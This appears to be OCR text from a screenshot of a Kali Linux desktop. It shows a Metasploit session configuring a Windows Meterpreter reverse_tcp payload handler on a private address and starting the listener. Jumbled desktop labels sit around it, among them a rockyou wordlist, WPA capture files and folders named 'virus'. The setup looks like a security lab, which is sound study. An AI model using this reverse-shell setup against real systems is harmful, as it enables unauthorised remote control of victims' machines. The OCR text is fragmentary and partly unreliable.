 Applications Places Terminal Sun 16:12 1
rockyou.lst
root@kali: ~
File Edit View Search Terminal Tabs Help
root@kali: ~ root@kali: ~ root@kali: ~
msf5 exploit(multi/handler) > show options
.cap
Module options (exploit/multi/handler):
Name Current Setting Required Description
---- --------------- -------- -----------
hackMeWPA-
.cap
Payload options (windows/meterpreter/reverse_tcp):
Name Current Setting Required Description
---- --------------- -------- -----------
hackMeWPA.
01.cap
EXITFUNC process yes Exit technique (Accepted: '', seh, thread,
process, none)
LHOST 192.168.1.127 yes The listen address (an interface may be sp
ecified)
LPORT 4444 yes The listen port
Exploit target:
Id Name
-- ----
0 Wildcard Target
msf5 exploit(multi/handler) > exploit
[*] Started reverse TCP handler on 192.168.1.127:4444
Recycle Bin
Google
Chrome
winRAR -
Shortcut
lab71
(vboxsrv) (...
beagle_BO...
beagle
virus
Desktop
Dogvirus